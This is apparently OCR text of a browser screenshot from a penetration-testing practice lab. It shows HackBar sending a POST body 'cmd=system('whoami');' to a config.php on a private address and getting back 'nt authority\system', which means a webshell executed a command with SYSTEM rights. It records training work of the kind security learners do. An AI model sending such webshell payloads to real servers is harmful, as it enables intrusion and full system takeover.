 不安全 http://192.168.10.10:808/Application/Home/Conf/config.php
火狐官方站点 常用网址 Base64解码 Base64... 信安靶场 信安每周靶机 06 - URLDNS链 重庆橙子科技Python
nt authority\system
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://192.168.10.10:808/Application/Home/Conf/config.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system('whoami');